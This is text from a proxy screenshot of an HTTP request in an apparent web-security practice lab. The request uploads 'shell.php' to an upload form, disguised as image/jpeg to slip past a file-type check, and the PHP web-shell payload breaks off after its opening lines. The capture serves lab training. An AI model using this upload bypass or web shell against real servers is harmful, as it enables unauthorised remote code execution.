 Pretty Raw Hex \n
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 172.20.0.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------122896959725207173001800780466
8 Content-Length: 3521
9 Origin: http://172.20.0.20
10 Connection: close
11 Referer: http://172.20.0.20/vulnerabilities/upload/
12 Cookie: PHPSESSID=k7c7jpn5if3nlfepmvo5ilkba2; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------122896959725207173001800780466
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------122896959725207173001800780466
20 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
21 Content-Type: image/jpeg
22
23 /*<?php /**/
24 @error_reporting(0);
25 @set_time_limit(0); @ignore_user_abort(1); @ini_set('max_execution_time',0);